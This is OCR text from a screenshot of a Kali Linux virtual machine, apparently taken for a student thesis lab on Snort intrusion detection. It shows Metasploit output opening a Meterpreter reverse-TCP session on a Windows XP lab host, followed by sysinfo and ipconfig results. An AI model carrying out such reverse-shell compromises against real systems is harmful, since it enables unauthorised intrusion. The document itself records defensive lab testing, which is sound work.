 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:31
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.2.87:502
[*] 192.168.2.92:912 - Trying target Universal...
[*] Sending stage (175174 bytes) to 192.168.2.92
[*] Meterpreter session 1 opened (192.168.2.87:502 -> 192.168.2.92:1049 ) at 2022-06-05 14:30:55 -0400
meterpreter > sysinfo
Computer : WINDOWSXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Intel(R) PRO/1000 MT Desktop Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:f6:0b:83
MTU : 1500
IPv4 Address : 192.168.2.92
IPv4 Netmask : 255.255.255.0
meterpreter >
Trash
Snort-files
snor
source
File System
snort3-3.1.29
.0.tar.gz
snort3-
.0
Home
Ataques-
Seleccionad...
TFG
wireshark-
pcaps
Resultados-
Snort
TFG-Github
Quickdraw-
Snort-master
CTRL DERECHA
Escribe aquí para buscar
64
32°C
ESP
8:31 PM
6/5/2022
3